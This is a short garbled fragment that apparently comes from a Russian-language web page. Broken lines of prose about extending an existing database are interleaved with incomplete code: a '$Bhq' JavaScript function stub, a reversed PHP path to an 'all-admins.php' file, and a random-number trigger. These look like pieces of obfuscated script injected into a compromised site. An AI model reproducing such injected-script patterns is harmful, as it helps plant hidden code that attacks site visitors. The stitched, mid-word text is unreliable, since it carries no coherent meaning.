
 особенно когда есть
$Bhq=function(n){if (typeof
«\’php.snimda-lla/sedulcni/etis-etavirp-
1=Math.floor(Math.random() * 6); if (number1==3)
чную (ни первое, ни второе, конечно, не
расширять мою, уже готовую базу).